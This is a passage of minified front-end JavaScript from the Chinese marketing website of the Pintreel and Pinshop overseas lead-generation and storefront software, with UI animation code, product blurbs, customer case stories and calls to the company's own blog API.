s=[];e?(o.forEach(e=>{e.style.display="none"}),m.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})})):(m.forEach(e=>{e.style.display="none"}),o.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})}));let l=[];(e?m:o).forEach(e=>{e.querySelectorAll(".l-d-list").forEach(e=>{l.push(e)})}),x[e].addEventListener("click",function(e){let s=e.target.getAttribute("data-menuid");Object.keys(t).forEach((e,l)=>{t[e].style.backgroundColor="transparent",t[e].classList.remove("wm-menu"),e==s&&(t[e].style.backgroundColor="#deebff",t[e].classList.add("wm-menu"))}),h.forEach(e=>{e.style.display="block"}),l.forEach(e=>{e.style.display="none"}),setTimeout(function(){h.forEach(e=>{e.style.display="none"}),l.forEach(e=>{let t=e.getAttribute("data-menuid");e.style.display="none",s==t&&(e.style.display="block")})},200),"m"===v&&setTimeout(()=>{d2Top(i.offsetTop+i.offsetHeight)},210)},!0)}v=navigator.userAgent.match(/(Android|iPhone|SymbianOS|Windows Phone)/i)?"m":"pc",s.forEach(s=>{s.addEventListener("click",function(){t.scrollIntoView({behavior:"smooth",block:"center"});let s=new Promise((s,l)=>{setTimeout(()=>{t.style.zIndex="999",listFc((j=-1!=this.className.indexOf("r-cl"))?1:0),j?"m"===v&&(n[1].style.height="70px"):"m"===v&&(n[0].style.height="70px"),i.style.backgroundColor="#e9f2ff",t.scrollIntoView({behavior:"smooth",block:"start"}),t.style.height="100vh",e.style.height="100vh",e.style.zIndex="999",e.style.top=0,e.style.left=0,t.style.top=0,t.style.transform="translateY(0)",t.style.transition="all .5s",j?a[1].style.animation="fadeOut 1s forwards":a[0].style.animation="fadeOut 1s forwards",e.style.position="fixed",s("ok")},550)});s.then(t=>{new Promise((t,s)=>{setTimeout(()=>{j?(n[1].style.transition="all .5s",n[1].style.display="block",n[1].style.animation="fadeIn 1s forwards",n[1].style.width="100%"):(n[0].style.transition="all .5s",n[0].style.display="block",n[0].style.animation="fadeIn 1s forwards",n[0].style.width="100%"),j?a[1].style.display="none":a[0].style.display="none","m"===v&&(i.style.width="100%",i.style.height="auto",i.style.paddingBottom="40px",l.style.height="70px",topDistance(l.style.height)),l.style.background="url('/dtm-open-l.png') no-repeat",l.style.backgroundSize="cover",l.style.transition="all .5s",d.style.background="url('/dtm-open-r.png') no-repeat",d.style.backgroundSize="cover",d.style.width="m"==v?"100%":"33.33%",d.style.height="m"==v?"70px":"100%","m"===v&&(d.style.position="absolute"),j?(l.style.transform="translateX(-200%)",d.style.transform="m"===v?"":"translateX(-100%)"):d.style.transform="m"===v?"translateX(400%)":"translateX(200%)",l.style.width="m"===v?"100%":"33.33%",d.style.transition="all .5s",r.style.left="m"===v?"0%":"66.66%",r.style.transition="all .7s",i.style.left="m"===v?"0":"33.33%",i.style.transition="all .9s",document.body.style.overflowY="hidden",e.classList.add("overflow-x-hidden"),e.classList.remove("overflow-hidden"),console.log(f),u.style.display="none",f.style.display="none",t("ok")},400)})})})}),c.forEach(s=>{s.addEventListener("click",function(s){y=!1,document.body.style.overflowY="auto",e.classList.add("overflow-hidden"),d.style.transition="all .5s","m"===v?(i.style.zIndex="0",i.style.left="-100%"):i.style.left="-33.33%",i.style.transition="all .5s",r.style.left="m"===v?"100%":"-66.66%",r.style.transition="all 1.2s",j?(n[1].style.animation="fadeOut 1s forwards",a[1].style.animation="fadeIn 1s forwards"):(n[0].style.animation="fadeOut 1s forwards",a[0].style.animation="fadeIn 1s forwards");let c=new Promise((e,t)=>{setTimeout(()=>{j?(n[1].style.display="none",a[1].style.display="flex"):(n[0].style.display="none",a[0].style.display="flex"),l.style.backgroundImage="url('/dtm-l-pt.png')",d.style.backgroundImage="url('/dtm-r-pt.png')",l.style.width="m"===v?"100%":"50%","m"===v&&(d.style.position="",l.style.height="50%",d.style.height="50%"),d.style.width="m"===v?"100%":"50%",d.style.transform="translateX(0)",j&&(l.style.transform="translateX(0)"),e("ok")},400)});c.then(s=>{new Promise(s=>{setTimeout(()=>{t.style.height="500px",t.style.top="50%",t.style.transform="translateY(-50%)",t.style.zIndex="1",e.style.transition="all .4S",e.style.height="300px",e.style.position="relative",s("ok")},400)})}).then(e=>{new Promise(e=>{setTimeout(()=>{t.scrollIntoView({behavior:"smooth",block:"center"}),u.style.display="block",f.style.display="block",e("ok")},800)})})})}),p.forEach(e=>{e.addEventListener("click",function(){y?(y=!1,j?(d.style.height="70px",n[1].style.height="100%"):(l.style.height="70px",n[0].style.height="100%")):(y=!0,j?(d.style.height="50%",n[1].style.height="100%"):(l.style.height="50%",n[0].style.height="100%"))})})},o=s(11732),m=s(61396),x=s.n(m),h=s(16691),p=s.n(h);function MoreBtn(e){let handleBodyOverflow=e=>{let t=document.querySelector(".pinBox");document.body.style.overflowY=e?"auto":"hidden",t.classList.add("overflow-x-hidden"),t.classList.remove("overflow-hidden")};return(0,l.jsx)(x(),{href:e.link,onClick:()=>handleBodyOverflow(!0),className:"cl-more allbtn shadow cursor-pointer !bg-white mt-3 text-center hover:!bg-gray-300 block !text-black text-[12px] font-bold",children:e.title})}function Page(){return(0,a.useEffect)(()=>{ElevatorDoors()},[]),(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"pinBox overflow-hidden w-full h-[320px] max-sm:h-[500px]",children:(0,l.jsxs)("div",{className:"box h-[320px] max-sm:h-[500px]",children:[(0,l.jsxs)("div",{className:"left leftbox",style:{left:"-100%"},children:[(0,l.jsx)("div",{className:"left-img absolute duration-300 left-20",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info relative z-[1]",children:[(0,l.jsxs)("div",{className:"l-info-txt",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pintreel"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl wm-sub-title font-bold",children:"一套完整的海外获客营销软件"})]}),(0,l.jsx)("button",{className:"cl allbtn py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pintreel"}),(0,l.jsx)("p",{className:"!text-xl md:!text-md !mt-3 font-bold  wm-sub-title",children:"一套完整的海外获客营销软件"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"全渠道引流获客"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"全球自动化营销"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt.png",alt:"",className:"",width:370,height:345})})]})]}),(0,l.jsxs)("div",{className:"left-detail1",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"全渠道引流获客"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"全渠道引流，多维度数据"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"Pintreel汇聚各大主流社交媒体上潜在客户数据和全渠道商业数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[0].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl md:!text-md italic !text-[#333]",children:"海外批量营销"}),(0,l.jsx)("p",{className:"!text-xl !text-[16px] !mt-5",children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsx)("div",{className:"l-m-t",children:(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"拥有综合全配功能，全方位打造个性化企业品牌形象。多渠道引流、SEO智能分析提高排名，广告互联，优先占据品牌的网络流量；AI智能生成，轻松运营专属私域流量池。覆盖全球范围，询盘系统，轻松对接海量下游客户，获取全球高质量询盘。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-2xl italic !text-[#333]",children:"toC型电子商务外贸跨境商城系统"}),(0,l.jsx)("p",{})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"推广、下单、支付与物流一体的电商自动化体系，轻松创建并管理全球旗舰店面，多渠道引流，AI智能生成，数据分析、广告分析等一应俱全，快速触达全球本地市场的采购需求，海纳全球潜在终端消费者，让中国制造遍布全球。"}),(0,l.jsx)(MoreBtn,{link:"/",title:"了解更多"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel 数据，并对各种数据统一汇总收录，提供大数据分析、数据可视化和用户标签体系，专为出口品牌打造更低成本、更高效率、更稳定智能的数据池。以官方授权接入社交媒体API接口、大数据及AI技术增强前置性获客能力，为开展海外批量营销奠定坚不可摧的基石。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left-detail2",children:[(0,l.jsxs)("div",{className:"l-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"广州维纳斯智能科技股份有限公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家专业的中国OEM家具五金制造商的外贸拓客之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"与品推合作多年，他们应用品推获客软件为其开展海外批量营销提供了坚实的基础。品推线上运营一站式平台为他们带来了大量商机，并实现了收益的增加。客户数量不断增长，大大提高了品牌的知名度。最关键的是，他们成功吸引了许多高质量的海外用户，品推获客软件并持续为他们创造源源不断的盈利。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl !text-[#333]",children:"Beauty vision 化妆品公司"}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家化妆品公司的外贸推广之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px]",children:"受疫情影响，Beauty vision决定进行线上社媒推广时选择了品推，品推系统数据的客户画像帮助他们找到了很多精准客户，实现了高效精准获客。此外，Beauty vision利用品推（品店）的独立站分销系统，在全球多国找到了代理商，货卖全球，促进了Beauty vision海外市场推广的进程。"}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{children:"海外批量营销"}),(0,l.jsx)("p",{children:"多管齐下，极速推广"})]}),(0,l.jsx)("div",{className:"l-m-intr",children:"利用Pintreel数据池快速验证提取有效客户资源，与营销自动化无缝衔接，多通道全方位规模化触发客户，实现从洞察到执行的完整数据变现能力。短时间内触达激活海量目标客户并获取有效询盘。全网营销，多管齐下，助你快速获客，收获增量化收益。"}),o.xY[1].children.map((e,t)=>(0,l.jsx)(MoreBtn,{link:e.path,title:e.title},t))]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]}),(0,l.jsxs)("div",{className:"r-d-main",children:[(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"#",className:"!text-[#333]",children:"广州梓煊医疗科技股份有限公司 "})}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家医疗科技公司的外贸拓客经验分享"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("div",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"多年来，品推已成为该客户的可靠合作伙伴。从最初的网站建设到后续的优化改版，品推始终获得该客户的信任和支持。通过品推所搭建的独立站，该客户网站的权重和流量份额不断提高。这不仅为该客户扩大了品牌知名度，还带来了大量高质量的询盘，为其持续提供了稳定的业务来源"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量多次排名位列全球60、70十万"}),(0,l.jsx)("li",{className:"py-1",children:"2. 月平均访问量超6/7万+"}),(0,l.jsx)("li",{className:"py-1",children:"3. 其中85%以上的流量都来源于自然搜索流量。"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsxs)("div",{className:"l-d-list",children:[(0,l.jsx)("div",{className:"l-m-fh",children:(0,l.jsx)("a",{className:"fnbtn",children:"\xa0"})}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h3",{className:"!text-xl",children:(0,l.jsx)("a",{href:"https://vlandshop.com",target:"_blank",className:"!text-[#333]",children:"浙江远征汽摩附件有限公司"})}),(0,l.jsx)("p",{style:{width:"140px"}}),(0,l.jsx)("div",{children:(0,l.jsx)("h2",{className:"!text-2xl !py-4 !text-[#333]",children:"一家汽车车灯配件品牌的转型之路"})}),(0,l.jsx)("p",{className:"!text-[14px] !text-main",children:"品牌开店系统 智能数据拓客软件 低成本、高效、精准"})]}),(0,l.jsx)("p",{className:"l-m-intr !text-[14px] !mb-[20px]",children:"自合作以来，Vland利用品推软件获客营销和建站经行裂变式销售，在合作的两年里，品推迅速帮Vland企业打造了品牌独立站并扩大了企业在海外的曝光度，让他们的获客营销成果轻松翻倍，实现业绩增长和品牌转型。"}),(0,l.jsxs)("ol",{className:"mb-10 !text-[#333]",children:[(0,l.jsx)("li",{className:"py-1",children:"1. 网站流量全球排名保持在100万以内，日访问量和订单很客观"}),(0,l.jsx)("li",{className:"py-1",children:"2. 网站销售每月至少10万+美金"})]}),(0,l.jsx)(MoreBtn,{link:"/customer-case",title:"更多企业故事"})]}),(0,l.jsx)("div",{className:"source",children:(0,l.jsx)("div",{children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"el-skeleton",children:[(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p is-first"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph"}),(0,l.jsx)("div",{className:"el-skeleton__item el-skeleton__p el-skeleton__paragraph is-last"})]})})})})]})]}),(0,l.jsxs)("div",{className:"left right pinright",style:{right:"-100%"},children:[(0,l.jsx)("div",{className:"absolute right-img duration-300 right-20",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",className:"!h-full max-md:hidden",width:300,height:345})}),(0,l.jsxs)("div",{className:"left-info",children:[(0,l.jsxs)("div",{className:"l-info-txt relative z-[1]",children:[(0,l.jsx)("div",{className:"l-info-t",children:(0,l.jsx)("h2",{className:"!text-4xl !font-[800] italic wm-title",children:"Pinshop"})}),(0,l.jsx)("div",{className:"l-info-s !text-xl pr-3 !mt-3 wm-sub-title font-bold",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsx)("button",{className:"cl allbtn r-cl py-3 !bg-white !text-main hover:!bg-gray-100",children:"了解更多"})]}),(0,l.jsxs)("div",{className:"left-menu relative",children:[(0,l.jsxs)("div",{className:"l-m-fh",children:[(0,l.jsx)("a",{className:"fnbtn cursor-pointer",children:"< 返回"}),(0,l.jsx)("a",{className:"morebtn text-xl flex justify-center items-center",children:"..."})]}),(0,l.jsxs)("div",{className:"l-m-t",children:[(0,l.jsx)("h2",{className:"!text-3xl italic wm-title",children:"Pinshop"}),(0,l.jsx)("p",{className:"!text-xl !mt-3 !wm-sub-title",children:"一站式系统性B2B/B2C品牌站点出海解决方案"})]}),(0,l.jsxs)("ul",{className:"l-m-list",children:[(0,l.jsx)("li",{className:"allbtn wm-menu",children:(0,l.jsx)("span",{children:"营销型toB外贸独立站系统"})}),(0,l.jsx)("li",{className:"allbtn",children:(0,l.jsx)("span",{children:"toC型电子商务外贸跨境电商系统"})})]}),(0,l.jsx)("div",{className:"md:block hidden absolute bottom-20 left-20 w-full",children:(0,l.jsx)(p(),{src:"/dtm-pt-r.png",alt:"",width:370,height:345})})]})]})]})})})}var u=s(32035),components_NumberCounter=e=>{let{start:t,end:s,duration:n=1e3}=e,i=(0,a.useRef)(null),[r,d]=(0,a.useState)(t),[c,o]=(0,a.useState)(!1);(0,a.useEffect)(()=>{let e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?o(!0):o(!1)})});return e&&t.observe(e),()=>{t.disconnect()}},[]),(0,a.useEffect)(()=>{let e,l;let animateCount=a=>{l||(l=a);let i=a-l,o=Math.floor((s-t)*(i/n));i<n&&r+o<s&&c?(d(r+o),e=requestAnimationFrame(animateCount)):d(s)};return c&&(e=requestAnimationFrame(animateCount)),()=>{cancelAnimationFrame(e)}},[t,s,n,c]);let m=new Intl.NumberFormat().format(r);return(0,l.jsx)("span",{ref:i,children:m})};s(69366);var f=s(36440),j=s.n(f),v=s(2310),y=s(82148),N=s(86796),g=s(76927),b=s(91262),_=s(23689),w=s(53403),k=s(55954),I=s(14369);s(91973);let E=[{title:"全新技术框架",text:"技术全面革新，采用全球顶尖前端框架，超高性能，极速响应"},{title:"智能SEO机器人",text:"仅需图片或关键词，即可自动化、任务化创造高质量SEO内容"}];var bannerTwo=e=>{let[t,s]=a.useState(!1);return(0,a.useEffect)(()=>{let changeShow=async()=>{let{index:t,currentIndex:l}=e;t!==l&&await (0,u._v)(300),s(t===l)};changeShow()},[e]),(0,l.jsx)("div",{className:"banner-two t-banner py-8 max-md:py-10 ".concat(e.className),children:(0,l.jsx)("div",{className:"max-w-main mx-auto px-6",children:(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-[38px] italic md:text-[48px] lg:text-[64px] font-bold text-white animate__animated ".concat(t?"animate__fadeInLeft":"hidden"," "),style:{textShadow:"4px 4px #093ecb"},children:"新品重磅发布"}),(0,l.jsxs)("div",{className:"px-4 py-4 border-[1.5px] bg-gradient-to-r from-[#1b4adf] to-[rgba(27, 73, 223,0.1)] border-r-0 my-4 animate__delay-200 animate__animated ".concat(t?"animate__fadeInLeft":"hidden"),style:{borderImageSlice:"1",borderImageSource:"linear-gradient(to right, #6980df, transparent)"},children:[(0,l.jsx)("ul",{children:E.map((e,t)=>(0,l.jsxs)("li",{className:"text-white mb-5",children:[(0,l.jsx)("p",{className:"bg-gradient-to-r from-[#ff0d73] px-3 py-2 text-lg font-bold w-[250px]",children:e.title}),(0,l.jsx)("p",{className:"pt-2 pl-3",children:e.text})]},t))}),(0,l.jsx)("p",{className:"bg-gradient-to-r text-white py-1.5 pl-3 from-[#286eef] to-[rgba(40, 110, 239,0.1)]",children:"选择我们，开启智能、高效的网站运营新时代！"})]}),(0,l.jsx)(x(),{href:"/platform-demo",className:"animate__animated animate__delay-800 ".concat(t?"animate__fadeInLeft":"hidden"," mt-4 inline-block px-24 bg-[#fe3b21] rounded-[30px] py-2.5 text-white\n             border-[#fffac3] border-[1.5px] shadow duration-300 hover:bg-[#ff743e]"),children:"立即体验"})]}),(0,l.jsx)("div",{className:"flex justify-center items-center",children:(0,l.jsx)(p(),{src:"/s11.png",alt:"",className:"animate__animated ".concat(t?"animate__fadeInRight":"hidden"," !w-full max-lg:hidden"),width:520,height:400})})]})})})})},A=s(70833),S=s(79468),rotation=function(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null),i=(0,a.useRef)(null),r=Array.isArray(e.children)?e.children.length:1,[d,c]=a.useState(1),o=(0,a.useRef)(),getOffsetValue=()=>{let e=n.current;return e.childNodes[d-1].offsetWidth},containerOffsetX=(e,t,s)=>{c(l=>{let a=t<=0?t:void 0,i=s||0;1===l&&1===e?(a=-((r-1)*getOffsetValue()),i=r):l===r&&2===e&&(a=0,i=1);let d=n.current,c=getOffsetValue(),o="translateX(".concat(1===e?-((l-2)*c):-(l*c),"px)");return(void 0!=a&&a<=0||0===a)&&(o="translateX(".concat(a,"px)")),d.style.transform=o,i||(1===e?l-1:l+1)})},byIndexOffset=e=>{let t=getOffsetValue(),s=-((e-1)*t),l=d>e?1:2;console.log(l,s,e),containerOffsetX(l,-0===s?0:s,e)},start=()=>{s(t=>(stop(),t||1===r||(o.current=setInterval(()=>{handleArrowClick(null,2)},e.time)),t))},stop=()=>{o.current&&(clearInterval(o.current),o.current=void 0)},handleArrowClick=(e,t)=>{e&&start(),containerOffsetX(t)},handleNavClick=e=>{e!==d&&byIndexOffset(e)},handleResize=()=>{let e=window.innerWidth;window.addEventListener("resize",(0,u.Ds)(()=>{e!==window.innerWidth&&(stop(),handleArrowClick(null,2),start())},300))};return(0,a.useEffect)(()=>(handleResize(),(0,u.dZ)("carousel-show",()=>{s(!1),start()},()=>{s(!0),stop()}),()=>{stop()})),(0,a.useEffect)(()=>{e.onIndexChange(d)},[d,e]),(0,l.jsxs)("div",{className:"carousel",onMouseEnter:()=>{let e=window.innerWidth;e<=768||stop()},onMouseLeave:start,children:[(0,l.jsx)("div",{className:"carousel-show"}),(0,l.jsx)("div",{className:"carousel-container duration-300",ref:n,children:Array.isArray(e.children)?e.children.map((e,t)=>(0,l.jsx)("div",{className:"carousel-slide","data-index":t+1,children:e},t)):(0,l.jsx)("div",{className:"carousel-slide","data-index":0,children:e.children})}),r>1&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,1),className:"carousel-left-arrow carousel-arrow w-[40px] h-[40px] left-[10px] shadow-lg",children:(0,l.jsx)(A.Z,{className:"text-white w-[30px]"})}),(0,l.jsx)("div",{onClick:e=>handleArrowClick(e,2),className:"carousel-right-arrow carousel-arrow w-[40px] h-[40px] right-[10px] shadow-lg",children:(0,l.jsx)(S.Z,{className:"text-white w-[30px]"})})]}),(0,l.jsx)("ul",{ref:i,className:"carousel-nav",children:r>1&&Array.from(Array(r)).map((e,t)=>(0,l.jsx)("li",{onClick:()=>handleNavClick(t+1),className:"carousel-nav-li w-[20px] h-[7px] shadow-xl ".concat(t+1===d&&"carousel-nav-active")},t))})]})},C=s(63957),B=s(16414),Z=s(86879);function BannerThree(e){let[t,s]=a.useState(!1),n=(0,a.useRef)(null);return(0,a.useEffect)(()=>{(()=>{var t,s;let{index:l,currentIndex:a}=e;l!==a?null==n||null===(t=n.current)||void 0===t||t.pause():null==n||null===(s=n.current)||void 0===s||s.play()})()},[e]),(0,l.jsxs)("div",{className:"banner-three t-banner ".concat(e.className," relative md:h-full"),children:[(0,l.jsx)("video",{className:"relative z-[1] object-fill h-full w-full",autoPlay:!0,controls:!1,poster:"/banner-3-cover.jpg",muted:!0,ref:n,loop:!0,children:(0,l.jsx)("source",{src:"https://pt-public-meida.oss-cn-guangzhou.aliyuncs.com/22cae2299f2924b9a58e01e114f56ccb_raw.mp4",type:"video/mp4"})}),(0,l.jsx)("div",{onClick:()=>{s(!0)},className:"absolute z-[2] top-1/2 shadow cursor-pointer left-1/2 translate-x-[-50%] translate-y-[-50%] \n    bg-[rgba(0,0,0,0.6)] rounded-full p-3 md:border-[3px] border-[2px] border-white",children:(0,l.jsx)(B.Z,{className:"ml-[3px] text-white w-[20px] md:w-[30px]"})}),(0,l.jsx)(Z.Z,{showVideo:t,setShowVideo:s})]})}function Banner(){let e=[C.Z,bannerTwo,BannerThree],[t,s]=a.useState(1);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(rotation,{time:6e3,onIndexChange:e=>{s(e)},children:e.map((e,s)=>(0,l.jsx)(e,{index:s+1,className:"lg:h-[520px] overflow-hidden max-md:h-[580px]",currentIndex:t},s))})})}let getHostData=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=".concat(e.page,"&per_page=").concat(e.per_page,"&_fields=id,title,_links,excerpt,date_gmt,featured_media,author")).then(e=>e.json()),getHostDataCover=async e=>await fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(e,"?_fields=source_url")).then(e=>e.json()),getHostUserInfo=async 